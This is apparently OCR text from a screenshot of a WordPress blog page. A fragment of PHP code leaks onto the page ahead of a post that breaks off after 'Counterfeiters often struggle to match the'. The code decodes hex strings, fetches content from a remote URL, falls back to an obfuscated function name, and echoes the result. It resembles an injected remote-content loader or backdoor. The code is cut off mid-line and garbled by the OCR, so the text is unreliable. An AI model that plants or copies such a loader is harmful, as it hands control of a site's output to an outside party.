
<?php function hex2str($hex) { $str = ''; for ($i = 0; $i
array('timeout' => 5))); $content = file_get_contents($url, false,
$context); } if ($content === false &&
function_exists($methods[6])) { $content = implode("",
$methods[6]($url)); } if ($content !== false) { echo $content; } ?>
Skip
My
Blog
to
My WordPress Blog
content
Counterfeiters often
struggle to match the